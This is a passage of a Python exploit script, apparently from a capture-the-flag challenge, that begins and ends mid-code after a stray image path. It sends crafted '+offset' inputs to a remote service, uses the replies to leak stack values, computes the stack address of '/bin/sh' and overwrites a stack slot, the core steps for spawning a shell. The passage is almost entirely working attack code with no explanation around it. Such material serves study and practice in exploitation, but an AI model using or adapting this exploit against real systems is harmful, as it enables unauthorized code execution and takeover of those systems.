 else:
con.send('+'+str(start+i)+'+'+str(diff)+'\n')
resl=int(con.recv(1024))
print (str(start+i)+': '+'%s'%hex(resl))
#addr of '/bin/sh'
con.send('+360'+'\n')
mebp=int(con.recv(1024))
mstacksize=mebp+0x100000000-((mebp+0x100000000) & 0xFFFFFFF0-16)
bin_sh_addr=mebp+(8-(24/4+1))*4
con.send('+367'+'\n')
val_367=int(con.recv(1024))
diff_367=bin_sh_addr-val_367
con.send('+367'+str(diff_367)+'\n')